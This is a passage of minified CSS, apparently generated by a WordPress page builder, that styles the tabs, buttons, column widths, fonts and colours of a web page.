!important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;letter-spacing:var(--tve-letter-spacing,0px) !important;--tve-applied-color:var$(--tve-color,rgb(38,50,56)) !important;}[data-css="tve-u-174e3a86948"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}:not(#tve) [data-css="tve-u-174e3a86948"]:hover:not(.tve-state-expanded) .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}[data-css="tve-u-174e3a86948"].tve-state-expanded{--tve-color:rgb(0,84,163);--tve-applied---tve-color:rgb(0,84,163);border-top:medium !important;border-bottom:2px solid var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a86948"]:hover:not(.tve-state-expanded){--tve-color:rgb(0,0,0) !important;border-top:medium !important;border-bottom:2px solid rgba(245,211,19,0) !important;}[data-css="tve-u-174e3a86948"].tve-state-expanded .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a86948"]:hover:not(.tve-state-expanded) .tve-tab-icon{--tcb-applied-color:var$(--tcb-local-color-141a6);color:var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a86948"].tve-state-expanded .tve-tab-icon{font-size:13px;}[data-css="tve-u-174e3a86948"] .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a86948"] .tve-tab-icon{font-size:18px;}:not(#tve) [data-css="tve-u-174e3a86948"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,84,163));color:var(--tve-color,rgb(0,84,163)) !important;--tve-applied-color:var$(--tve-color,rgb(0,84,163)) !important;}:not(#tve) [data-css="tve-u-174e3a86954"].tve-state-expanded{background-color:transparent !important;}:not(#tve) [data-css="tve-u-174e3a86954"]{background-color:transparent !important;padding-top:5px !important;padding-bottom:10px !important;margin-bottom:-2px !important;margin-left:0px !important;padding-left:0px !important;}[data-css="tve-u-174e3a86954"]{overflow:hidden;--tve-font-size:13px;--tve-color:rgb(38,50,56);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Barlow;--g-regular-weight:400;--g-bold-weight:500;--tve-letter-spacing:0px;--tve-applied---tve-color:rgb(38,50,56);border:medium !important;border-radius:0px !important;--tcb-local-color-62516:var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-174e3a86954"] .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(38,50,56));font-family:var(--tve-font-family,Barlow);font-size:var(--tve-font-size,13px) !important;color:var(--tve-color,rgb(38,50,56)) !important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;letter-spacing:var(--tve-letter-spacing,0px) !important;--tve-applied-color:var$(--tve-color,rgb(38,50,56)) !important;}[data-css="tve-u-174e3a86954"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}:not(#tve) [data-css="tve-u-174e3a86954"]:hover:not(.tve-state-expanded) .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}[data-css="tve-u-174e3a86954"].tve-state-expanded{--tve-color:rgb(0,84,163);--tve-applied---tve-color:rgb(0,84,163);border-top:medium !important;border-bottom:2px solid var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a86954"]:hover:not(.tve-state-expanded){--tve-color:rgb(0,0,0) !important;border-top:medium !important;border-bottom:2px solid rgba(245,211,19,0) !important;}[data-css="tve-u-174e3a86954"].tve-state-expanded .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a86954"]:hover:not(.tve-state-expanded) .tve-tab-icon{--tcb-applied-color:var$(--tcb-local-color-141a6);color:var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a86954"].tve-state-expanded .tve-tab-icon{font-size:13px;}[data-css="tve-u-174e3a86954"] .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a86954"] .tve-tab-icon{font-size:18px;}:not(#tve) [data-css="tve-u-174e3a86954"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,84,163));color:var(--tve-color,rgb(0,84,163)) !important;--tve-applied-color:var$(--tve-color,rgb(0,84,163)) !important;}:not(#tve) [data-css="tve-u-174e3a86960"].tve-state-expanded{background-color:transparent !important;}:not(#tve) [data-css="tve-u-174e3a86960"]{background-color:transparent !important;padding-top:5px !important;padding-bottom:10px !important;margin-bottom:-2px !important;margin-left:0px !important;padding-left:0px !important;}[data-css="tve-u-174e3a86960"]{overflow:hidden;--tve-font-size:13px;--tve-color:rgb(38,50,56);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Barlow;--g-regular-weight:400;--g-bold-weight:500;--tve-letter-spacing:0px;--tve-applied---tve-color:rgb(38,50,56);border:medium !important;border-radius:0px !important;--tcb-local-color-62516:var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-174e3a86960"] .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(38,50,56));font-family:var(--tve-font-family,Barlow);font-size:var(--tve-font-size,13px) !important;color:var(--tve-color,rgb(38,50,56)) !important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;letter-spacing:var(--tve-letter-spacing,0px) !important;--tve-applied-color:var$(--tve-color,rgb(38,50,56)) !important;}[data-css="tve-u-174e3a86960"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}:not(#tve) [data-css="tve-u-174e3a86960"]:hover:not(.tve-state-expanded) .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}[data-css="tve-u-174e3a86960"].tve-state-expanded{--tve-color:rgb(0,84,163);--tve-applied---tve-color:rgb(0,84,163);border-top:medium !important;border-bottom:2px solid var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a86960"]:hover:not(.tve-state-expanded){--tve-color:rgb(0,0,0) !important;border-top:medium !important;border-bottom:2px solid rgba(245,211,19,0) !important;}[data-css="tve-u-174e3a86960"].tve-state-expanded .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a86960"]:hover:not(.tve-state-expanded) .tve-tab-icon{--tcb-applied-color:var$(--tcb-local-color-141a6);color:var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a86960"].tve-state-expanded .tve-tab-icon{font-size:13px;}[data-css="tve-u-174e3a86960"] .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a86960"] .tve-tab-icon{font-size:18px;}:not(#tve) [data-css="tve-u-174e3a86960"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,84,163));color:var(--tve-color,rgb(0,84,163)) !important;--tve-applied-color:var$(--tve-color,rgb(0,84,163)) !important;}:not(#tve) [data-css="tve-u-174e3a8696c"].tve-state-expanded{background-color:transparent !important;}:not(#tve) [data-css="tve-u-174e3a8696c"]{background-color:transparent !important;padding-top:5px !important;padding-bottom:10px !important;margin-bottom:-2px !important;margin-left:0px !important;padding-left:0px !important;}[data-css="tve-u-174e3a8696c"]{overflow:hidden;--tve-font-size:13px;--tve-color:rgb(38,50,56);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Barlow;--g-regular-weight:400;--g-bold-weight:500;--tve-letter-spacing:0px;--tve-applied---tve-color:rgb(38,50,56);border:medium !important;border-radius:0px !important;--tcb-local-color-62516:var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-174e3a8696c"] .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(38,50,56));font-family:var(--tve-font-family,Barlow);font-size:var(--tve-font-size,13px) !important;color:var(--tve-color,rgb(38,50,56)) !important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;letter-spacing:var(--tve-letter-spacing,0px) !important;--tve-applied-color:var$(--tve-color,rgb(38,50,56)) !important;}[data-css="tve-u-174e3a8696c"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}:not(#tve) [data-css="tve-u-174e3a8696c"]:hover:not(.tve-state-expanded) .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}[data-css="tve-u-174e3a8696c"].tve-state-expanded{--tve-color:rgb(0,84,163);--tve-applied---tve-color:rgb(0,84,163);border-top:medium !important;border-bottom:2px solid var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a8696c"]:hover:not(.tve-state-expanded){--tve-color:rgb(0,0,0) !important;border-top:medium !important;border-bottom:2px solid rgba(245,211,19,0) !important;}[data-css="tve-u-174e3a8696c"].tve-state-expanded .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a8696c"]:hover:not(.tve-state-expanded) .tve-tab-icon{--tcb-applied-color:var$(--tcb-local-color-141a6);color:var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a8696c"].tve-state-expanded .tve-tab-icon{font-size:13px;}[data-css="tve-u-174e3a8696c"] .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a8696c"] .tve-tab-icon{font-size:18px;}:not(#tve) [data-css="tve-u-174e3a8696c"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,84,163));color:var(--tve-color,rgb(0,84,163)) !important;--tve-applied-color:var$(--tve-color,rgb(0,84,163)) !important;}:not(#tve) [data-css="tve-u-174e3a86978"].tve-state-expanded{background-color:transparent !important;}:not(#tve) [data-css="tve-u-174e3a86978"]{background-color:transparent !important;padding-top:5px !important;padding-bottom:10px !important;margin-bottom:-2px !important;margin-left:0px !important;padding-left:0px !important;}[data-css="tve-u-174e3a86978"]{overflow:hidden;--tve-font-size:13px;--tve-color:rgb(38,50,56);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Barlow;--g-regular-weight:400;--g-bold-weight:500;--tve-letter-spacing:0px;--tve-applied---tve-color:rgb(38,50,56);border:medium !important;border-radius:0px !important;--tcb-local-color-62516:var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-174e3a86978"] .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(38,50,56));font-family:var(--tve-font-family,Barlow);font-size:var(--tve-font-size,13px) !important;color:var(--tve-color,rgb(38,50,56)) !important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;letter-spacing:var(--tve-letter-spacing,0px) !important;--tve-applied-color:var$(--tve-color,rgb(38,50,56)) !important;}[data-css="tve-u-174e3a86978"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}:not(#tve) [data-css="tve-u-174e3a86978"]:hover:not(.tve-state-expanded) .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,0,0));color:var(--tve-color,rgb(0,0,0)) !important;}[data-css="tve-u-174e3a86978"].tve-state-expanded{--tve-color:rgb(0,84,163);--tve-applied---tve-color:rgb(0,84,163);border-top:medium !important;border-bottom:2px solid var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a86978"]:hover:not(.tve-state-expanded){--tve-color:rgb(0,0,0) !important;border-top:medium !important;border-bottom:2px solid rgba(245,211,19,0) !important;}[data-css="tve-u-174e3a86978"].tve-state-expanded .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a86978"]:hover:not(.tve-state-expanded) .tve-tab-icon{--tcb-applied-color:var$(--tcb-local-color-141a6);color:var(--tcb-local-color-141a6) !important;}:not(#tve) [data-css="tve-u-174e3a86978"].tve-state-expanded .tve-tab-icon{font-size:13px;}[data-css="tve-u-174e3a86978"] .tve-tab-icon{color:rgba(255,255,255,0);}:not(#tve) [data-css="tve-u-174e3a86978"] .tve-tab-icon{font-size:18px;}:not(#tve) [data-css="tve-u-174e3a86978"].tve-state-expanded .tve_tab_title > .tve-tab-text{--tcb-applied-color:var$(--tve-color,rgb(0,84,163));color:var(--tve-color,rgb(0,84,163)) !important;--tve-applied-color:var$(--tve-color,rgb(0,84,163)) !important;}:not(#tve) [data-css="tve-u-174e561108c"]{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) [data-css="tve-u-174e561108c"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e561108d"]{font-size:18px !important;color:rgb(106,107,108) !important;--tcb-applied-color:var$(--tcb-skin-color-5) !important;--tve-applied-color:var$(--tcb-skin-color-5) !important;line-height:1.55em !important;}[data-css="tve-u-174e561108f"]{max-width:36.5%;}[data-css="tve-u-174e5611090"]{width:440px;}[data-css="tve-u-174e5611091"]{justify-content:center !important;}[data-css="tve-u-174e5611092"]{max-width:63.5%;}[data-css="tve-u-174e5611093"]{color:rgb(0,84,163) !important;font-family:Lato !important;font-weight:300 !important;}[data-css="tve-u-174e5611093"] strong{font-weight:700 !important;}[data-css="tve-u-174e5611094"]{font-family:Lato !important;font-weight:300 !important;}[data-css="tve-u-174e5611094"] strong{font-weight:900 !important;}[data-css="tve-u-174e5611095"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,rgb(108,174,224)),var(--tcb-local-color-62516,rgb(108,174,224)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e5611095"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e5611095"]{float:left;z-index:3;position:relative;--tcb-local-color-62516:rgb(108,174,224) !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e5611096"]{--g-regular-weight:400;--g-bold-weight:700;font-size:16px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-174e5611096"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e5611095"]:hover .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-174e5611098"]::after{clear:both;}[data-css="tve-u-174e5611099"]{padding-right:40px !important;}:not(#tve) [data-css="tve-u-174e562ebba"]{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) [data-css="tve-u-174e562ebba"] strong{font-weight:700 !important;}[data-css="tve-u-174e562ebbc"]{max-width:36.5%;}[data-css="tve-u-174e562ebbe"]{width:440px;}[data-css="tve-u-174e562ebbf"]{justify-content:center !important;}[data-css="tve-u-174e562ebc0"]{max-width:63.5%;}[data-css="tve-u-174e562ebc3"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,rgb(108,174,224)),var(--tcb-local-color-62516,rgb(108,174,224)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e562ebc3"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e562ebc3"]{float:left;z-index:3;position:relative;--tcb-local-color-62516:rgb(108,174,224) !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e562ebc4"]{--g-regular-weight:400;--g-bold-weight:700;font-size:16px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-174e562ebc4"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e562ebc3"]:hover .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-174e562ebc6"]::after{clear:both;}[data-css="tve-u-174e562ebc7"]{padding-right:40px !important;}:not(#tve) [data-css="tve-u-174e5645dc9"]{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) [data-css="tve-u-174e5645dc9"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e5645dcb"]{font-size:18px !important;color:rgb(106,107,108) !important;--tcb-applied-color:var$(--tcb-skin-color-5) !important;--tve-applied-color:var$(--tcb-skin-color-5) !important;line-height:1.55em !important;}[data-css="tve-u-174e5645dcc"]{max-width:36.5%;}[data-css="tve-u-174e5645dcd"]{width:440px;}[data-css="tve-u-174e5645dce"]{justify-content:center !important;}[data-css="tve-u-174e5645dcf"]{max-width:63.5%;}[data-css="tve-u-174e5645dd2"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,rgb(108,174,224)),var(--tcb-local-color-62516,rgb(108,174,224)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e5645dd2"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e5645dd2"]{float:left;z-index:3;position:relative;--tcb-local-color-62516:rgb(108,174,224) !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e5645dd3"]{--g-regular-weight:400;--g-bold-weight:700;font-size:16px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-174e5645dd3"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e5645dd2"]:hover .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-174e5645dd5"]::after{clear:both;}[data-css="tve-u-174e5645dd6"]{padding-right:40px !important;}:not(#tve) [data-css="tve-u-174e5650205"]{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) [data-css="tve-u-174e5650205"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e5650207"]{font-size:18px !important;color:rgb(106,107,108) !important;--tcb-applied-color:var$(--tcb-skin-color-5) !important;--tve-applied-color:var$(--tcb-skin-color-5) !important;line-height:1.55em !important;}[data-css="tve-u-174e5650208"]{max-width:36.5%;}[data-css="tve-u-174e5650209"]{width:440px;}[data-css="tve-u-174e565020a"]{justify-content:center !important;}[data-css="tve-u-174e565020b"]{max-width:63.5%;}[data-css="tve-u-174e565020e"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,rgb(108,174,224)),var(--tcb-local-color-62516,rgb(108,174,224)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e565020e"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e565020e"]{float:left;z-index:3;position:relative;--tcb-local-color-62516:rgb(108,174,224) !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e565020f"]{--g-regular-weight:400;--g-bold-weight:700;font-size:16px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-174e565020f"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e565020e"]:hover .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-174e5650211"]::after{clear:both;}[data-css="tve-u-174e5650212"]{padding-right:40px !important;}:not(#tve) [data-css="tve-u-174e565a5ec"]{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) [data-css="tve-u-174e565a5ec"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e565a5ed"]{font-size:18px !important;color:rgb(106,107,108) !important;--tcb-applied-color:var$(--tcb-skin-color-5) !important;--tve-applied-color:var$(--tcb-skin-color-5) !important;line-height:1.55em !important;}[data-css="tve-u-174e565a5ef"]{max-width:36.5%;}[data-css="tve-u-174e565a5f0"]{width:440px;}[data-css="tve-u-174e565a5f1"]{justify-content:center !important;}[data-css="tve-u-174e565a5f2"]{max-width:63.5%;}[data-css="tve-u-174e565a5f9"]{padding-right:40px !important;}:not(#tve) [data-css="tve-u-174e5660d4a"]{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) [data-css="tve-u-174e5660d4a"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e5660d4b"]{font-size:18px !important;color:rgb(106,107,108) !important;--tcb-applied-color:var$(--tcb-skin-color-5) !important;--tve-applied-color:var$(--tcb-skin-color-5) !important;line-height:1.55em !important;}[data-css="tve-u-174e5660d4c"]{max-width:36.5%;}[data-css="tve-u-174e5660d4d"]{width:440px;}[data-css="tve-u-174e5660d4e"]{justify-content:center !important;}[data-css="tve-u-174e5660d4f"]{max-width:63.5%;}[data-css="tve-u-174e5660d53"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,rgb(108,174,224)),var(--tcb-local-color-62516,rgb(108,174,224)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e5660d53"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e5660d53"]{float:left;z-index:3;position:relative;--tcb-local-color-62516:rgb(108,174,224) !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e5660d54"]{--g-regular-weight:400;--g-bold-weight:700;font-size:16px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-174e5660d54"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e5660d53"]:hover .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-174e5660d55"]::after{clear:both;}[data-css="tve-u-174e5660d56"]{padding-right:40px !important;}[data-css="tve-u-174e56691cd"]{background-image:linear-gradient(rgba(249,249,250,0.5),rgba(249,249,250,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(249,249,250,0.5),rgba(249,249,250,0.5)) !important;--background-image:linear-gradient(rgba(249,249,250,0.5),rgba(249,249,250,0.5)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;}[data-css="tve-u-174e5694941"]{width:474px;float:left;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}[data-css="tve-u-174e569757b"]{max-width:42.5%;}[data-css="tve-u-174e5697c3b"]{justify-content:flex-start !important;}:not(#tve) [data-css="tve-u-174e56a700b"]{--g-regular-weight:400;--g-bold-weight:700;color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163) !important;--tve-applied-color:rgb(0,84,163) !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:23px !important;}:not(#tve) [data-css="tve-u-174e56a700b"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e56ae1dd"]{font-size:14px !important;line-height:1.4em !important;padding-bottom:10px !important;margin-bottom:0px !important;}[data-css="tve-u-174e56b2849"]{max-width:57.5%;}:not(#tve) [data-css="tve-u-174e56d02a7"]{font-size:14px !important;line-height:1.05em !important;padding-bottom:0px !important;margin-bottom:0px !important;}[data-css="tve-u-174e56da3d7"]{display:block;margin-left:-25px !important;padding-bottom:0px !important;padding-top:12px !important;margin-bottom:-7px !important;}:not(#tve) [data-css="tve-u-174e56e91f1"]{font-size:14px !important;line-height:1.4em !important;padding-bottom:6px !important;margin-bottom:0px !important;}[data-css="tve-u-174e56ef30e"]{padding-left:16px !important;}:not(#tve) [data-css="tve-u-174e56ffa15"]{font-size:14px !important;line-height:1.4em !important;padding-bottom:10px !important;margin-bottom:0px !important;}[data-css="tve-u-174e571af2a"]{padding-top:0px !important;}:not(#tve) [data-css="tve-u-174e5728241"]{--g-regular-weight:400;--g-bold-weight:700;font-size:23px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e5728241"] strong{font-weight:700 !important;}[data-css="tve-u-174e573ca58"] .tcb-button-link{letter-spacing:2px;background-image:linear-gradient(var(--tcb-local-color-62516,rgb(108,174,224)),var(--tcb-local-color-62516,rgb(108,174,224)));--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)),var$(--tcb-local-color-62516,var$(--tcb-skin-color-0)));background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding-right:18px;padding-left:18px;background-position:50% 50%;background-repeat:no-repeat;padding-top:10px !important;padding-bottom:12px !important;}[data-css="tve-u-174e573ca58"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}[data-css="tve-u-174e573ca58"]{float:left;z-index:3;position:relative;--tcb-local-color-62516:rgb(108,174,224) !important;margin-top:15px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-174e573ca59"]{--g-regular-weight:400;--g-bold-weight:700;font-size:16px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-174e573ca59"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-174e573ca58"]:hover .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-174e573f65d"]::after{clear:both;}[data-css="tve-u-174e5745508"]{padding-top:60px !important;padding-bottom:90px !important;}[data-css="tve-u-174e574f684"]::after{clear:both;}[data-css="tve-u-174e5760b1f"]{padding-top:81px !important;padding-bottom:55px !important;}[data-css="tve-u-174e57c50dc"]{padding:0px !important;}[data-css="tve-u-174e57c50db"]{margin:0px !important;}[data-css="tve-u-174e57c50df"]{text-align:center;}[data-css="tve-u-174e57e729f"]{margin-bottom:20px !important;padding:0px !important;}[data-css="tve-u-174e581aa1d"]{padding-top:0px !important;padding-bottom:0px !important;}[data-css="tve-u-174e5834164"]{background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;}[data-css="tve-u-174e583baaf"]{box-shadow:none;border-radius:12px;overflow:hidden;--tve-applied-box-shadow:none;border:medium !important;}:not(#tve) [data-css="tve-u-174e584bbc5"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:22px !important;line-height:1.45em !important;}[data-css="tve-u-174e586b87e"]{width:257px;float:none;margin-left:auto !important;margin-right:auto 